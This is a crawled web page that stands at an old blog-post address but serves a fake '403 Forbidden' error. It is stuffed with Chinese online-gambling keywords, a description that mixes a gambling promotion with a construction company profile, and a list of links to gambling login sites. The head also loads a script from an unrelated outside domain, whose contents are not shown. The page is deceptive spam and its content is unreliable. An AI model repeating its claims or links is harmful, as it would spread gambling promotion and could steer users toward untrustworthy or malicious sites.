

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aboogiedownchicksworld.com/2014/03/swing-batter-batter-swing.html
body_size: 1177
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云球赛_开云球赛(中国)</title>
<meta content="开云球赛,开云球赛(中国),开云球赛" name="keywords"/>
<meta content="开云球赛【发财信誉推荐】创立于2003年6，公司现有各类专业技术人员1200余人，拥有各类大中型建筑施工设备，年施工能力超过1000万平方米。公司以工业与民用建筑为主，同时拓展房地产、铝模、爬架、市政、路桥、钢结构、消防、园林等业务，实行多元化发展。开云球赛(中国)【发财信誉推荐】总部设在全国百强县之首、长江之滨、工业和文化发达的江苏江阴。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.gztjjs.cn/2014/03/swing-batter-batter-swing.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/08/30 16:21:35</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.0310119.com">球盟会官方端网站登录入口</a> | <a href="http://www.flashrip.com">好博网页版登录入口</a> | <a href="http://www.s-qu.com">开云官方网页版官网</a> | <a href="http://www.nulledtorrent.com">开云手机官方版在线入口</a> | <a href="http://www.freewebbargains.com">时博手机登录界面</a> | <a href="http://www.kshxs.com">开云体云app官网登录入口</a> | <a href="http://www.markovigor.com">乐动手机登录网页版</a> | <a href="http://www.leoejulia.com">MK官方网站</a> | <a href="http://www.scbbj.com">时博网页版登录界面</a> | 
</div>
</body>
</html>
